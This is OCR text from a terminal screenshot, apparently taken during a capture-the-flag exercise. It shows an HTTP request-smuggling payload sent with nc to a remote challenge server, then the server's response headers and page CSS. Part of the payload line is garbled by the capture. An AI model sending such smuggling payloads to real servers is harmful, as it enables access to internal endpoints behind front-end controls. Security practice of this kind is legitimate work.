 x ⚡ 二 3 5月 - 10:44 ~/Desktop
@kali echo -en "GET / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 115\r\nSec-Websocket-Key1: x\r\n\r\nxxxxxxxxPOST / HTTP/1.
rm-urlencoded\r\n\r\nsearch=flagGET / HTTP/1.1\r\nHost: 127.0.0.1:80\r\n\r\n" | nc 59.110.159.206 7020
HTTP/1.1 200 OK
Server: gunicorn/20.0.0
Date: Tue, 03 May 2022 14:44:27 GMT
Connection: keep-alive
Content-Type: text/html; charset=utf-8
Content-Length: 1242
<!doctype html>
<head>
<style type="text/css">
.container {
width: 500px;
height: 50px;
margin-left: auto;
margin-right: auto;
}
.parent {
width: 100%;
height: 42px;
top: 4px;
position: relative;
}
.parent>input:first-of-type {
width: 380px;
height: 40px;
border: 1px solid #ccc;
font-size: 16px;
outline: none;
}